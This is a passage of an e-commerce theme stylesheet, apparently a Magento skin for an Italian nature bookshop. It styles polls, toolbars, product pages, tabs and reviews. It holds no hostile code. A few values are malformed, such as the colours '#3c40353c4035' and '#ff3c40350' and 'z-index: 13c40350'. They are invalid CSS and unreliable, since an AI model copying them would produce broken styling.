	text-align: left;
	margin: 0;
	text-transform: none;
	width: 225px;
	display: inline-block
}
#recently-compared-items .product-name a {
	color: #3c4035;
	font-size: 14px;
	font-weight: normal;
	text-decoration: none;
	padding: 0 0px;
}
#recently-compared-items .product-name a:hover {
	color: #3c4035;
	font-size: 14px;
	font-weight: normal;
	text-decoration: none;
}
/*12g. Block: Poll */
.block-poll {
	padding: 0px;
}
.block-poll label {
	margin-bottom: 0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 13px;
	color: #3c4035;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.block-poll .block-subtitle {
	color: #3c4035;
	font-weight: 700;
	font-size: 13px;
}
.block-poll input.radio {
	float: left;
	margin: 1px -18px 0 0;
}
.block-poll .label {
	display: block;
	margin-left: 18px;
	text-align: left;
	padding: 0.1em 0.3em 0.1em;
	line-height: 12px;
}
.block-poll li {
	padding: 3px 0px !important;
	background: none !important;
}
.block-poll .actions {
	margin: 5px 0 0 0px;
	padding: 0;
}
.block-poll .answer {
	font-weight: bold;
}
.block-poll .votes {
	float: right;
	margin-left: 10px;
}
/*12k. Block: Tags */
.block-tags {
	padding: 0px;
}
.block-tags .block-content {
	overflow: hidden;
}
.block-tags ul, .block-tags li {
	display: inline;
	padding: 0 !important;
	background: none !important;
	border: none;
}
.block-tags .actions {
	border: 0 none;
	float: left !important;
	margin-top: 10px;
	padding: 0px;
	text-align: left;
}
/*12l. Block: Subscribe */
.block-subscribe {
	background-color: #fff;
	padding: 0px;
}
.block-subscribe .input-text {
	width: 90%;
	background: #f7f7f7;
	border: 1px solid #f7f7f7;
	color: #AAAAAA;
	padding: 10px 7px;
	font-size: 13px;
}
.block-subscribe .input-text:focus {
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #DDDDDD;
	color: #3c40353c4035;
	font-size: 13px;
	outline: medium none;
	padding: 10px 7px;
	vertical-align: middle;
}
.form-subscribe-header {
	font-size: 14px;
	margin-bottom: 5px;
	color: #222;
}
.static-contain {
	margin-bottom: 50px;
}
.contact-us-page .static-contain {
	margin-top: 12px;
}
.static-contain .required {
	color: #F00;
}
.static-contain ul {
	padding: 0px;
	list-style: none;
}
.group-select li .input-box {
	float: left;
	width: 45%;
}
.group-select li input.input-text, .group-select li textarea {
	background: none repeat scroll 0 0 #fff;
	border: 1px solid #ddd;
	outline: medium none;
	padding: 8px 10px;
	width: 88%;
	margin-bottom: 10px;
}
.group-select li {
	list-style: outside none none;
	margin: 0 0 5px;
	overflow: hidden;
}
/*12m Block: Recently Viewed */

.block-company .block-content {
	padding-top: 2px !important;
}
.block-company ol {
	margin: 5px 0 0;
}
.block-company li {
	padding: 10px 0px !important;
	list-style: none;
	border-bottom: 1px #ddd solid;
	border-top: 1px #fff solid;
}
.block-company li:first-child {
	border-top: none
}
.block-company li a {
	padding: 0 5px;
	text-decoration: none;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
}
.block-company li a:hover {
	padding: 0 5px;
	color: #3c4035;
}
.block-company li:before {
	content: '\f105';
	font-family: FontAwesome;
	font-size: 14px;
	padding-right: 6px;
	color: #444;
	display: inline-block;
	vertical-align: top;
}
.block-company li.last {
	padding: 10px 0px !important;
	border-bottom: 0px #eaeaea solid;
	list-style: none;
}
.block-company li span {
	float: left;
	margin-right: 5px;
	font-size: 16px;
	color: #aaa;
	line-height: 16px;
}
.block-company li strong {
	color: #3c4035;
	font-weight: 900;
	padding: 0 5px;
}
/*12n. Block: Reorder */
.block-reorder li {
	padding: 5px 0;
}
.block-reorder input.checkbox {
	float: left;
	margin: 3px -20px 0 0;
}
.block-reorder .product-name {
	margin-left: 20px;
}
/*12m. Block: Banner */

.block-banner .block-content {
	text-align: center;
}
.block-banner a img {
	transition: all 0.4s ease-out 0.2s;
}
.block-banner a img:hover {
	opacity: 0.5;
	-webkit-transition: all 0.4s ease-out 0.2s;
	-moz-transition: all 0.4s ease-out 0.2s;
	-o-transition: all 0.4s ease-out 0.2s;
	transition: all 0.4s ease-out 0.2s;
	background-color: #eee;
}
#carousel-example-generic .carousel-caption h3 a {
	font-size: 32px;
	color: #fff;
	text-shadow: none;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.hot-banner {
	margin-bottom: 35px;
}
.hot-banner img {
	max-width: 100%;
}
/*13.  custom-slider  */
.custom-slider {
	margin-bottom: 35px;
	border: 1px #e5e5e5 solid;
	background: #fff;
	padding: 5px
}
.custom-slider h3 a {
	text-shadow: none;
	color: #fff;
	font-size: 36px;
	font-weight: bold;
	text-transform: uppercase
}
.custom-slider .carousel-caption {
	text-shadow: none;
	padding: 0px 15px!important
}
#carousel-example-generic {
	background: #fff!important;
}
#carousel-example-generic .carousel-control.left {
	background: none
}
#carousel-example-generic .carousel-control.right {
	background: none
}
#carousel-example-generic .carousel-inner {
	margin: 0px
}
#carousel-example-generic .carousel-caption {
	width: 100%;
	left: 0;
	right: 0;
	padding: 0;
	top: 20%
}
.custom-slider .carousel-indicators {
	width: auto;
	margin-left: -20px
}
.custom-slider .carousel-control {
	display: none
}
.custom-slider .carousel-indicators li, .custom-slider .carousel-indicators .active {
	vertical-align: middle;
}
.custom-slider img {
	border-radius: 0px
}
.custom-slider .link {
	border: 1px #fff solid;
	display: inline-block;
	margin-top: 20px;
	color: #fff;
	font-weight: bold;
	font-size: 12px;
	text-transform: uppercase;
	padding: 5px 10px
}
/*  14.  Product Sorting Toolbar  */
/* Pager */
.pager {
	margin: 0;
	text-align: center;
	padding: 0;
}
.pager .amount {
	float: left;
}
.pager .limiter label {
	float: left;
	font-size: 14px;
	padding: 6px 0;
	margin-right: 10px;
	display: inline;
}
.pager .pages {
	margin: 0 0;
}
.pages .pagination {
	margin: auto;
}
.pager .pages li {
	display: inline-block;
}
.pager .pages li a {
	box-shadow: none;
	border: none;
	padding: 6px 12px 6px 12px;
	border-radius: 0px;
	border: 1px #e5e5e5 solid;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	font-size: 13px
}
.pages .pagination > .active > a, .pages .pagination > .active > span, .pages .pagination > .active > a:hover, .pages .pagination > .active > span:hover, .pages .pagination > .active > a:focus, .pages .pagination > .active > span:focus {
	z-index: 2;
	cursor: default;
}
/* Sorter */
.sorter {
	padding: 0;
	margin: 0;
}
.sorter .actions {
	float: left;
}
.sorter .view-mode {
	float: left;
	margin-top: 0px;
	margin-right: 0px;
	margin-left: 0px;
}
.sorter .sort-by {
	float: left;
	margin-top: 6px;
}
/* Toolbar */

.toolbar {
	clear: both;
	margin-top: 0px;
	padding: 0px 0 0 0px;
	display: inline-block;
	width: 100%;
}
.bottom-toolbar .toolbar .sorter {
	display: none;
}
.toolbar .sorter {
	float: left;
}
.toolbar-bottom {
	margin-top: 0;
}
.toolbar .pager .pages ol {
	float: none;
}
.toolbar .ascending-descending-warpper {
	float: right;
	font-size: 14px;
	margin-top: 0px;
	background: #fff;
	border: 1px #e5e5e5 solid;
	padding: 7px 12px 5px 12px;
	margin-left: 10px;
}
.top_arrow:before {
	content: '\f106';
	font-family: FontAwesome;
	font-size: 16px;
}
.toolbar .ascending-descending-warpper .button-asc {
	box-shadow: none;
	float: right;
	text-align: center;
	color: #3c4035;
}
.toolbar .ascending-descending-warpper .button-desc {
	box-shadow: none;
	float: right;
	text-align: center;
	color: #3c4035;
}
#sort-by {
	float: right;
	font-size: 14px;
	margin-top: 0px;
	background: #fff;
	border: 1px #e5e5e5 solid;
	padding: 7px 12px 5px 12px
}
#sort-by ul {
	margin: 0;
	padding: 0;
	list-style: none;
	display: inline;
}
#sort-by a:link, #sort-by a:visited {
	text-decoration: none;
	color: #3c4035;
	font-size: 13px;
	text-transform: capitalize;
}
#sort-by li {
	cursor: pointer;
	margin: 0 auto;
	outline: medium none;
	padding: 0px 2px;
	position: relative;
	width: 75px;
	float: left;
	border: none
}
#sort-by li li {
	width: 100px;
	margin-top: 0px;
	border-top: none;
	border-right: none;
	border-left: none;
}
#sort-by ul ul {
	position: absolute;
	visibility: hidden;
	left: -38px;
	top: 20px;
	background: none repeat scroll 0 0 #fff;
	border-top: none;
	border: 1px #e5e5e5 solid;
	padding: 5px 12px;
	z-index: 999;
}
#sort-by ul ul ul {
	position: absolute;
	left: 100%;
	top: -2px;
	border: solid 1px transparent;
}
#sort-by li:hover > ul {
	visibility: visible;
}
.right-arrow {
	float: right;
}
.right-arrow:after {
	content: "\f107";
	font-family: 'FontAwesome';
	color: #666;
	font-size: 14px;
}
#limiter {
	float: right;
	font-size: 14px;
	margin-top: 0px;
	background: #fff;
	border: 1px #e5e5e5 solid;
	padding: 7px 12px 5px 12px;
	margin-left: 25px
}
#limiter ul {
	margin: 0;
	padding: 0;
	list-style: none;
	display: inline;
}
#limiter a:link, #limiter a:visited {
	text-decoration: none;
	border: none;
	border-radius: 0px;
	display: inline-block;
	padding: 0px;
	background: none;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	color: #3c4035;
	font-size: 13px;
	width: 30px;
}
#limiter li {
	cursor: pointer;
	margin: 0 auto;
	outline: medium none;
	padding: 0px 0px 0px 0px;
	position: relative;
	float: left;
	text-align: left;
}
#limiter .right-arrow {
	float: right;
	margin-left: 0px;
}
#limiter li li {
	width: 50px;
	border-top: 0px #f5f5f5 solid;
}
#limiter ul ul {
	position: absolute;
	visibility: hidden;
	left: -30px;
	top: 20px;
	z-index: 13c40350;
	border-top: none;
	border: 1px #e5e5e5 solid;
	background: #fff;
	padding: 2px 10px
}
#limiter ul ul ul {
	position: absolute;
	left: 100%;
	top: -2px;
	border: solid 1px transparent;
}
#limiter li:hover > ul {
	visibility: visible;
}
/* Category Toolbar, Pager */

.toolbar .button-list {
	background: #fff url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/icon_list.png) no-repeat 10px 9px;
	text-transform: none;
	border: 1px #e5e5e5 solid;
	padding: 7px 5px 5px 5px;
	display: inline-block;
	width: 38px;
	vertical-align: top;
	margin-left: 10px
}
.toolbar a.button-grid {
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/icon_grid.png) no-repeat 11px 9px;
	border: 1px #e5e5e5 solid;
	padding: 7px 5px 5px 5px;
	display: inline-block;
	width: 38px;
	vertical-align: top
}
.toolbar span.button-active.button-grid {
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/icon_grid_act.png) no-repeat 10px 8px;
	border: 1px #e5e5e5 solid;
	padding: 7px 5px 5px 5px;
	display: inline-block;
	width: 38px;
	vertical-align: top
}
.toolbar span.button-active.button-list {
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/icon_list_over.png) no-repeat 10px 9px;
	padding: 6px 8px 7px 22px;
	border: none
}
.toolbar .pager {
	text-align: left;
	margin: 0 10px 0 0;
	padding: 0;
	float: right;
	width: 52%;
}
.pager .amount, .sorter .amount {
	padding-left: 10px;
	margin-top: 4px;
	display: inline-block;
}
.toolbar .pager .limiter {
	margin-top: 2px;
	float: left;
}
.toolbar-bottom .pager .limiter {
	position: static;
}
.pager .button {
	padding: 4px 5px;
	background-color: #fff;
}
.pager .button:hover {
	padding: 4px 5px;
	background-color: #fff;
}
.toolbar .actions {
	margin-right: 30px;
}
.pager .limiter label, .toolbar label {
	display: inline;
	float: left;
	margin-right: 5px;
	padding: 0px 0;
	font-size: 13px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	margin-bottom: 0px
}
.toolbar .pages label {
	background: #fff;
	border: 1px #e5e5e5 solid;
	padding: 7px 12px 5px 12px;
	margin-right: 0px;
	border-right: none
}
.toolbar .sorter .sort-by {
	margin-right: 30px;
}
.pager .amount {
	margin-right: 20px;
}
.bottom-toolbar {
	display: inline-block;
	margin-top: 20px;
	width: 100%;
	margin-bottom: 20px;
}
/*  15. Product View  */
/* 15a. Product Images */
.product-view .new-label {
	display: none;
}
.zoomContainer {
	display: none !important;
}
.product-view .sale-label {
	display: none;
}
.product-view {
	margin: 0 15px 10px;
	overflow: hidden;
	padding: 5px 10px;
	position: relative;
	z-index: 0;
}
.product-view .flexslider-thumb {
	margin: 20px auto 0;
	padding: 0 42px;
	position: relative
}
.product-view-compact .flexslider-thumb {
	margin: 17px auto 0
}
.product-view .flexslider-thumb .flex-viewport {
	z-index: 10
}
.product-view .flexslider-thumb .flex-direction-nav {
	top: 30%;
	left: 0;
	width: 100%;
}
.product-view .flexslider-thumb .flex-prev {
	position: absolute;
	left: 10px;
	top: -5px;
}
.product-view .flexslider-thumb .flex-next {
	position: absolute;
	right: 10px;
	top: -5px;
	color: #666;
}
.product-view .flexslider-thumb li img {
	cursor: pointer;
	-moz-user-select: none;
	border: 1px #ddd solid;
}
.product-view .previews-list {
	padding: 0;
	list-style-type: none;
	text-align: center
}
.product-view .previews-list li {
	width: 85px;
	margin-right: 15px;
	padding: 0;
	float: none;
	display: inline-block;
}
.product-view-compact .rating {
	padding: 18px 0 21px
}
.product-view-compact .btn-toolbar {
	margin: 0;
	padding: 7px 0 22px
}
.product-view-compact .price {
	display: block;
	padding: 6px 0 20px
}
.product-view .product-img-box .product-image .product-flexslider {
	margin: 20px 2px 0px 0px;
}
.product-view .product-img-box .product-image .product-full img {
	width: 100%;
}
.product-view .product-img-box .product-image .owl-next {
	right: -32px;
	top: 40%;
}
.product-view .product-img-box .product-image .owl-next a, .product-view .product-img-box .product-image .owl-prev a {
	border: none;
	background: none;
}
.more-views .slider-items-products .owl-buttons .owl-next a:before, .more-views .slider-items-products .owl-buttons .owl-prev a:before {
	font-size: 24px;
}
.product-view .product-img-box .product-image .owl-prev {
	left: 0px;
	right: auto;
	top: 40%;
}
.product-view .product-img-box .product-image .more-views-items {
	margin: 0px 10px;
}
.product-view .flexslider-thumb-vertical-outer {
	margin: 0 10px 15px 0;
	width: 76px;
	float: left;
	position: relative;
	z-index: 1
}
.product-view .flexslider-thumb-vertical .flex-viewport {
	height: 300px!important
}
.product-view .flexslider-thumb-vertical .slides {
	margin: -4px 0 0;
	padding: 0;
	list-style-type: none
}
.product-view .flexslider-thumb-vertical .slides li {
	margin: 0;
	padding: 0;
	overflow: hidden
}
.product-view .flexslider-thumb-vertical .slides li img {
	width: 100%;
	padding: 4px 0;
	cursor: pointer;
	-moz-user-select: none
}
.flex-direction-nav, .slider-controls {
	-webkit-transform: translate3d(0, 0, 0)
}
.product-essential {
	background-color: #FFFFFF;
	position: relative;
}
.product-essential .product-options dt .required {
	color: #3c4035;
	margin: 10px 0px;
}
.product-essential .product-options .required {
	color: #ff3c40350;
}
.product-essential .product-options dd ul {
	padding: 0px;
	list-style-type: none;
}
.product-essential .product-options dd input[type=checkbox] {
	display: inline-block;
}
.product-collateral .box-collateral.box-tags {
	margin: 50px 0 50px;
	border-bottom: 1px solid #ddd;
	border-top: 1px solid #ddd;
	padding: 50px 0;
}
.product-collateral .box-collateral.box-reviews {
/* margin: 50px 0 50px; border-bottom:1px solid #ddd; border-top:1px solid #ddd; padding:50px 0; */
}
.product-collateral .box-collateral.box-additional {
	margin: 50px 0 50px;
	border-bottom: 0px solid #ddd;
	border-top: 1px solid #ddd;
	padding: 50px 0;
}
.product-essential .product-image.no-gallery {
	margin-left: auto;
}
.product-essential .product-image img {
	height: auto;
	width: 100%;
}
.product-essential .button-viewall {
	position: absolute;
	left: 5px;
	bottom: 5px;
	text-indent: -999em;
	z-index: 9999;
}
.more-views {
}
.product-img-box {
	padding-left: 0px
}
.recommend {
	margin: 20px auto;
	position: relative;
}
.recommend .controls .next {
	right: 0;
}
.recommend .controls .prev {
	right: 36px;
}
/* 15b. Product Shop */
.product-view .product-shop .add-to-box button.button.btn-cart span {
	background: none;
	margin-left: 5px;
	font-size: 14px;
}
.product-view .product-options-bottom button.button.btn-cart span {
	background: none;
	margin-left: 5px;
}
.product-view .product-shop {
	margin-top: 0;
	position: initial;
}
.product-additional {
	display: inline-block;
}
.product-additional .block-product-additional {
	margin: 0px;
	background: #fff;
	border: 1px #d1d1d1 solid;
	text-align: center;
	padding-bottom: 15px;
}
.product-additional .block-product-additional p {
	margin: 12px 0;
	line-height: 20px;
	text-align: center;
	padding: 0 10px;
	font-size: 13px;
}
.product-additional .block .block-title {
	border-bottom: 2px solid #3c4035;
	color: #3c40353c4035;
	font-size: 14px;
	margin: 0;
	padding: 13px;
	text-transform: uppercase;
	text-align: center;
	margin: 0px;
	background: #f7f7f7;
}
.product-additional .block-product-additional .block-content {
	padding: 18px 12px 10px;
	text-align: center;
	line-height: 20px;
}
.block .block-content {
	border-top: medium none;
	font-size: 14px;
	overflow: hidden;
	padding: 12px 0px;
}
.block-progress dt.complete {
	margin: 0;
}
.product-view .product-name {
}
.product-view p {
	font-size: 16px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	margin-bottom: 0px
}
.product-view .product-name h1 {
	font-size: 36px;
	margin: 0 0 2px;
	text-align: left;
	line-height: 1;
	padding-bottom: 12px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.product-view .short-description {
	font-size: 13px;
	padding: 20px 0px;
	border-bottom: 1px #ddd dotted
}
.product-view .short-description h2 {
	font-size: 14px;
	color: #3c4035;
	margin: 0px;
	margin-bottom: 5px;
	font-weight: 700;
	letter-spacing: 0.5px;
}
.product-view .short-description p {
	font-size: 13px;
	margin: 0px;
	color: #222;
	letter-spacing: 0.5px;
}
.product-view .product-shop .add-to-box {
	padding: 20px 0px;
	overflow: hidden;
	text-align: left;
	margin: 1px 0 0 0;
	border-bottom: 1px dotted #ddd;
}
.product-view .product-shop .add-to-box .btn-cart {
	font-size: 14px;
	text-shadow: none;
	padding: 7px 20px;
	float: left;
	margin-top: 0px;
	font-weight: bold;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	margin-left: 12px;
	border: none;
	height: 40px;
	text-transform: uppercase;
	letter-spacing: 1px
}
.product-view .product-shop .add-to-box .btn-cart:hover {
	text-shadow: none;
}
.product-view .product-shop .add-to-box .icon-basket {
	margin-right: 5px;
}
.email-addto-box {
	display: block;
	margin-left: 5px;
}
.product-view .email-friend a span {
	font-size: 14px;
	margin-left: 8px
}
.product-view .promo-banner {
	margin-top: 20px
}
.product-view .product-shop ul.add-to-links {
	margin: 0;
	padding: 0;
	margin-top: 25px;
	display: block;
	overflow: hidden;
	clear: both
}
.product-view .product-shop .add-to-links li {
	display: block;
	padding: 0px 0px 0px 0px;
	list-style-type: none;
}
.product-view .add-to-links span {
	font-size: 14px;
	margin-left: 8px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	text-transform: none;
}
.product-view .email-friend {
	font-size: 12px;
	display: inline-block;
	margin-bottom: 0px;
	vertical-align: top;
	margin-left: 0px;
}
.product-view .email-friend a:before {
	content: "\f0e0";
	font-family: FontAwesome;
	font-size: 14px;
}
.product-view .email-friend a {
	line-height: normal;
	font-weight: normal;
	vertical-align: top;
	display: block;
	color: #777;
	vertical-align: top;
	text-align: center;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
}
.product-view .product-shop .add-to-links li .separator {
	display: none;
}
.product-view .product-shop .add-to-links .link-wishlist:before {
	content: "\f004";
	font-family: FontAwesome;
	font-size: 14px;
}
.product-view .product-shop .add-to-links .link-wishlist {
	line-height: normal;
	font-weight: normal;
	vertical-align: top;
	display: block;
	color: #777;
	vertical-align: top;
	text-align: left;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
}
.product-view .product-shop .add-to-links .link-compare:before {
	content: "\f012";
	font-family: FontAwesome;
	font-size: 14px;
}
.product-view .product-shop .add-to-links .link-compare {
	color: #777;
	line-height: normal;
	font-weight: normal;
	vertical-align: top;
	display: block;
	line-height: 36px;
	vertical-align: top;
	text-align: left;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
}
.product-view .product-shop ul.add-to-links a {
	padding: 0;
	margin: 0;
	display: block
}
.product-view .product-shop ul.add-to-links a:hover {
	color: #3c4035;
}
.product-view .ratings {
	padding: 8px 0 20px 0px;
	margin: auto;
	position: relative;
	bottom: auto;
	border-radius: 0;
	left: 0;
	margin-left: 0px
}
.product-view .rating-box {
	width: 100px;
	height: 16px;
	font-size: 0;
	line-height: 0;
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/bkg_rating1.png) 0 0 repeat-x;
	text-indent: -999em;
	overflow: hidden;
	vertical-align: middle
}
.product-view .rating-box .rating {
	float: left;
	height: 16px;
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/bkg_rating1.png) 0 100% repeat-x;
}
.product-view .ratings .rating-links a {
	font-size: 14px;
	color: #02a1a5;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.product-view .ratings .rating-links {
	margin-bottom: 0px;
	display: inline-block;
	vertical-align: middle;
	margin-left: 10px
}
.product-view .no-rating {
	padding: 8px 0 20px 0px;
	margin: auto;
	position: relative;
	bottom: auto;
	border-radius: 0;
	left: 0;
	margin-left: 0px;
	font-size: 14px;
	color: #02a1a5;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.availability.in-stock {
	padding: 3px 0px;
	position: absolute;
	margin-top: 0%;
	left: 0px;
}
.availability.in-stock span {
	color: #fff;
	font-size: 11px;
	line-height: 16px;
	display: block;
	background: #6dbe14;
	text-transform: uppercase;
	padding: 3px 6px;
}
.availability.in-stock span:before {
	content: "\e080";
	font-family: 'Simple-Line-Icons';
	display: inline-block;
	margin-right: 5px;
	font-size: 11px;
	vertical-align: middle
}
.availability.out-of-stock {
	padding: 3px 10px;
	position: absolute;
	top: 18px;
	left: 0px;
	background: #ddd;
}
.availability.out-of-stock span {
	color: #666;
	font-size: 12px;
	line-height: 16px;
	display: block;
	text-transform: uppercase;
}
.availability.out-of-stock span:before {
	content: '\f00d';
	font-family: FontAwesome;
	display: inline-block;
	margin-right: 5px;
	font-size: 12px;
	vertical-align: middle
}
.products-grid .item .actions .availability.out-of-stock {
	background: none repeat scroll 0 0 #fff;
	border: medium none;
	display: inline-block;
	height: 50px;
	line-height: 50px;
	padding: 0;
	text-align: center;
	width: 50px;
	position: relative;
	top: 0px;
}
.products-grid .item .actions .availability.out-of-stock span.ava-out-of-stock {
	display: none;
}
.products-grid .item .actions .availability.out-of-stock span:before {
	content: inherit;
}
.products-grid .item .actions .availability.out-of-stock:before {
	content: "\e04f";
	font-family: 'Simple-Line-Icons';
	font-size: 14px;
	color: #999
}
.products-list .product-shop p.availability.out-of-stock {
	border: 2px solid #ddd;
	color: #666;
	display: inline-block;
	font-size: 13px;
	line-height: 1.5em;
	padding: 6px 10px;
	position: relative;
	text-transform: uppercase;
	top: 0;
}
.product-view .product-shop .price-box {
	display: block;
	margin: 0px;
	padding: 15px 0px;
	position: relative;
	padding-bottom: 0px
}
.product-view .product-shop .grouped-items-table .price-box {
	border-bottom: 0px solid #ddd;
	margin: 0;
	padding: 0;
}
.product-view .product-shop .price-box .old-price {
	margin: 0px;
	margin-top: 0;
	display: inline-block;
}
.product-view .product-shop .special-price {
	display: inline-block;
	margin: 0;
	padding: 0;
}
.product-view .product-shop .old-price .price {
	font-size: 20px;
	font-weight: 300;
	margin-right: 5px;
	-webkit-font-smoothing: antialiased;
}
.product-view .product-shop .price {
	font-size: 28px;
	color: #3c4035;
	font-weight: bold;
}
.add-to-cart .qty, .qty-holder .qty {
	background-color: #FFFFFF;
	border: 1px solid #E0E0E0;
	border-radius: 0px;
	font-size: 15px;
	font-weight: bold;
}
.add-to-cart .qty {
	height: 40px;
	text-align: center;
	width: 60px;
	vertical-align: top
}
.qty-input-text {
	float: left;
	margin-left: 10px;
}
.custom button.items-count {
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	font-size: 12px;
	line-height: 0px;
	padding: 13px 12px 9px 12px;
	height: 40px;
	width: 40px;
}
.product-view .product-shop .add-to-box .add-to-cart label {
	display: inline-block;
	float: left;
	margin-top: 6px;
	text-align: left;
	text-transform: capitalize;
	font-size: 15px;
	font-weight: normal;
	margin-right: 15px;
}
.product-view .product-shop .product-options-bottom .add-to-cart label {
	display: block;
	float: none;
	margin-bottom: 5px;
	text-align: left;
	text-transform: uppercase;
}
/*15c.  Product Collatera */
.product-collateral {
	display: block;
	margin-bottom: 0px;
	background: #f4f4f4;
	width: 100%;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	padding-top: 35px;
}
.add_info h2 {
	font-size: 14px;
	font-weight: bold;
	color: #3c4035;
	margin-bottom: 14px;
	margin-top: 0px;
}
p.note {
	margin-bottom: 0px;
}
#product-tabs {
	margin: 0;
	padding: 0;
	position: relative;
}
#product-tabs > dt {
	text-transform: none;
	font-size: 14px;
	padding: 8px 0px;
	cursor: pointer;
	color: #102343;
	text-transform: none;
}
#product-tabs > dt.open {
	position: relative;
	background-color: #fff;
	z-index: 10;
	color: #2CA2E3;
}
#product-tabs > dd {
	display: none;
	right: 0;
	top: 0;
	background-color: #fff;
	margin: 0;
	padding: 6px 0;
	line-height: 1.8;
	border-bottom-width: 0 !important;
	font-size: 14px;
}
#product-tabs > dd h2 {
	display: none;
}
.product-tabs {
	margin: 25px 0px 0;
	padding: 11px 24px 0px;
	text-align: left;
	width: 100%;
	background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/corner.png") no-repeat scroll left top #063870;
	border: medium none;
	border-radius: 0 3px 0 0;
	line-height: inherit;
	margin-bottom: auto;
	min-height: inherit;
	float: none!important
}
#productTabContent {
	padding: 10px 25px;
	background: none repeat scroll 0 0 #fff;
	border: 1px solid #ddd;
	border-top: none;
}
.product-tabs li a {
	color: #3c4035;
	margin-right: 0px;
	text-decoration: none;
	font-size: 14px;
	font-weight: 400;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	padding: 0px;
	letter-spacing: 1px;
	border: none;
	text-transform: uppercase;
}
.product-tabs li.active a {
}
.nav-tabs.product-tabs > li {
	display: inline-block;
	float: none;
	margin-bottom: auto;
}
.nav-tabs.product-tabs > li > a {
	background: none repeat scroll 0 0 #063870;
	border-radius: 3px 3px 0 0;
	color: #fff;
	font-weight: bold;
	padding: 15px 15px 12px;
	border: none;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
	background: none repeat scroll 0 0 #fff;
	border-radius: 3px 3px 0 0;
	color: #3D5C60;
	font-weight: bold;
	padding: 15px 15px 12px;
	border: none;
}
.nav-tabs > li > a:hover {
	border: none;
	background: #fff;
	color: #3c4035;
	transition: all 0.3s cubic-bezier(0.8, 0, 0, 1) 0s;
}
.tab-content {
	background-color: inherit;
	padding: 5px 0px 20px 0px;
	overflow: hidden;
	font-size: 13px;
	line-height: 21px;
	margin-top: 0px;
	letter-spacing: 0.5px;
}
.tab-content > .active {
	margin-top: 10px;
}
.tags .input-box input {
	border: 1px solid #ccc;
	margin-top: 0;
	padding: 8px 10px;
	width: 35%;
	background: #fff;
}
.form-add-tags button.button {
	display: inline;
	padding: 10px 12px;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	height: auto;
}
.product-collateral p {
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	line-height: 1.5;
	font-size: 15px;
}
.form-add-tags button.button:hover {
	display: inline;
	background: #3D5C60;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	border: 1px #3D5C60 solid;
	color: #fff;
}
.form-add-tags label {
	font-weight: 700;
	letter-spacing: 0.5px;
	color: #666;
}
#customer-reviews {
	margin-top: 15px;
}
#customer-reviews .detail {
	font-size: 14px;
	line-height: 18px;
}
#customer-reviews h3 {
	font-size: 14px;
	font-weight: 900;
	margin-bottom: 15px;
	letter-spacing: 1px;
}
#customer-reviews h4 {
	display: inline;
	font-size: 14px;
}
#customer-reviews h5 {
	display: inline;
	font-size: 14px;
}
.box-reviews dl {
	margin-bottom: 0;
}
.box-reviews dt {
	font-size: 18px;
	padding: 20px 0 10px;
}
#customer-reviews .page-title {
	border: none;
}
#customer-reviews .page-title h2 {
	color: #3c4035;
	font-size: 20px;
	font-weight: normal;
	margin-top: 0;
	padding: 2px 0px;
	position: relative;
	display: block;
	text-transform: uppercase;
	letter-spacing: 1px;
	border-bottom: 1px solid #ccc;
	padding-bottom: 10px
}
.box-reviews1 {
	margin-top: 8px;
	margin-bottom: 20px;
}
.box-reviews2 {
	margin-top: 50px;
	margin-bottom: 35px;
	overflow: hidden;
	border-top: 1px #ddd solid;
	padding-top: 45px;
}
.review-title {
	margin-top: 0;
	line-height: 1.4;
	padding-bottom: 15px;
	margin-bottom: 0;
	font-size: 13px;
	font-weight: 400;
}
.review-title span {
	font-size: 14px;
	font-weight: 400;
	margin-top: 5px;
}
.box-reviews > .rating-box {
	position: absolute;
	top: 30px;
	right: 30px;
}
.box-reviews dd {
	margin-left: 0;
	padding-bottom: 20px;
}
.box-reviews .author {
	font-style: italic;
	font-size: 14px;
	font-weight: bold;
	margin-right: 5px;
}
.box-reviews .date {
	color: #bdbdbd;
	font-size: 14px;
	font-style: italic;
}
.box-reviews .ratings-table {
	float: left;
	margin: 5px 15px 15px 0;
	width: 12%;
}
.box-reviews .review {
	border-left: 1px solid #DFDFDF;
	float: left;
	padding-left: 2.5em;
	width: 84%;
	margin-bottom: 10px;
}
.box-reviews .review .review-txt.last {
	border-bottom: none;
}
